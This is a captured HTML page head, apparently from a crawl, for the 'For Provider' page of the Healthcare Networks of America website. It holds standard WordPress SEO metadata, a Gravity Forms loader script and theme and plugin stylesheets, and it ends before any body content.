

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hna-net.com/join/for-provider/
body_size: 20717
content:
<!DOCTYPE html>

<html lang="en" class="no-js">
<head>
	
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>For Provider - Healthcare Networks of America</title>
	<link rel="canonical" href="https://hna-net.com/join/for-provider/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="For Provider - Healthcare Networks of America" />
	<meta property="og:url" content="https://hna-net.com/join/for-provider/" />
	<meta property="og:site_name" content="Healthcare Networks of America" />
	<meta property="article:publisher" content="https://www.facebook.com/Healthcare-Networks-of-America-LLC-101569781925787" />
	<meta property="article:modified_time" content="2024-02-17T21:53:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hna-net.com/join/for-provider/","url":"https://hna-net.com/join/for-provider/","name":"For Provider - Healthcare Networks of America","isPartOf":{"@id":"https://hna-net.com/#website"},"datePublished":"2020-04-13T13:37:05+00:00","dateModified":"2024-02-17T21:53:35+00:00","breadcrumb":{"@id":"https://hna-net.com/join/for-provider/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://hna-net.com/join/for-provider/"]}]},{"@type":"BreadcrumbList","@id":"https://hna-net.com/join/for-provider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hna-net.com/"},{"@type":"ListItem","position":2,"name":"JOIN","item":"https://hna-net.com/join/"},{"@type":"ListItem","position":3,"name":"For Provider"}]},{"@type":"WebSite","@id":"https://hna-net.com/#website","url":"https://hna-net.com/","name":"Healthcare Networks of America","description":"Restoring Physician Prosperity","publisher":{"@id":"https://hna-net.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hna-net.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://hna-net.com/#organization","name":"Healthcare Networks of America, LLC","url":"https://hna-net.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://hna-net.com/#/schema/logo/image/","url":"https://hna-net.com/wp-content/uploads/2021/06/HNA-Logo-01.png","contentUrl":"https://hna-net.com/wp-content/uploads/2021/06/HNA-Logo-01.png","width":2662,"height":1570,"caption":"Healthcare Networks of America, LLC"},"image":{"@id":"https://hna-net.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Healthcare-Networks-of-America-LLC-101569781925787"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healthcare Networks of America &raquo; Feed" href="https://hna-net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthcare Networks of America &raquo; Comments Feed" href="https://hna-net.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hna-net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhna-net.com%2Fjoin%2Ffor-provider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hna-net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhna-net.com%2Fjoin%2Ffor-provider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://hna-net.com/wp-includes/blocks/button/style.min.css */
</style>
<link rel='stylesheet' id='convertkit-form-css' href='https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hna-net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://hna-net.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #6500e7;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #6500e7;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #6500e7;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hna-net.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://hna-net.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://hna-net.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>

		@font-face{
		     font-family:'Open Sans';
		     src:url('https://hna-net.com/wp-content/themes/salient/css/fonts/OpenSans-Light.woff') format('woff');
		     font-weight:300;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://hna-net.com/wp-content/themes/salient/css/fonts/OpenSans-Regular.woff') format('woff');
		     font-weight:400;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://hna-net.com/wp-content/themes/salient/css/fonts/OpenSans-SemiBold.woff') format('woff');
		     font-weight:600;
		     font-style:normal
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://hna-net.com/wp-content/themes/salient/css/fonts/OpenSans-Bold.woff') format('woff');
		     font-weight:700;
		     font-style:normal
		}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-ocm-simple-css' href='https://hna-net.com/wp-content/themes/salient/css/off-canvas/simple-dropdown.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://hna-net.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hna-net.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-child-style-css' href='https://hna-net.com/wp-content/themes/HNA/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://hna-net.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hna-net.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://hna-net.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://hna-net.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://hna-net.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://hna-net.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://hna-net.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://hna-net.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=95715' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 115px);height:calc(100vh - 115px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 114px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 114px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:115px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 113px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 113px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
